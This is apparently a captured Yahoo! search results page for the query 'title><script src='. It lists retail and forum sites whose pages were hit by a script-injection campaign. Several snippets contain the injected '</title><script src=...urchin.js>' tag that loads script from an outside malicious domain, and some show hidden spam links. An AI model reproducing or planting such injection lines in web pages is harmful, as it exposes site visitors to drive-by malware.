 "title><script src=" – Yahoo! Search Results
http://search.yahoo.com/search;_ylt=A0oGdWoxTKtOWS0ArbRXNyoA?p= RSS "title><script src"
YAHOO! "title><script src=" Search
129,000 results
WEB IMAGES VIDEO SHOPPING APPS BLOGS MORE
FILTER BY TIME
Anytime
Past day
Past week
Past month
Also try: title script src http lizamoon com ur php script, more...
Forum on KPN Travels bus services - India transportation ...
Warning: Dangerous Downloads
Every customer faces different types of services and by reading this you will get the idea
on KPN Travel service provider quality and customer care. ...
www.indiatransit.com/BrowseThreads.aspx?ForumID=13 - Cached
Unique Home Furniture - Cheap, Discount Mattress-Mattress ...
Warning: Dangerous Downloads
Mattress </title><script src=http://nbnjki.com/urchin.js ></script> Regular Price: Please
Call for Price. DINING ROOM: Formal Dinnng Set
www.uniquehomefurniture.net/ShowItemDetail.aspx?ID=7768&... - Cached
College Girl - Starring Amita Nangia, Sudhir Pandey, Virendra ...
... book</a> </title><a style=display:none; href=http://booktuba.com >book</a></title><a
style=display:none; href=http://booktuba.com >book</a> </title><script src ...
ibosnetwork.com/asp/filmbodetails.asp?id=College+Girl+(1990) - Cached
Luxoval Undercounter
Warning: Dangerous Downloads
12-780 Luxoval Undercounter</title><script src=http://nbnjki.com/urchin.js ></script>
Undercounter/Undercounter List Price $60.00
www.gerberonline.com/item.aspx?itemid=1888 - Cached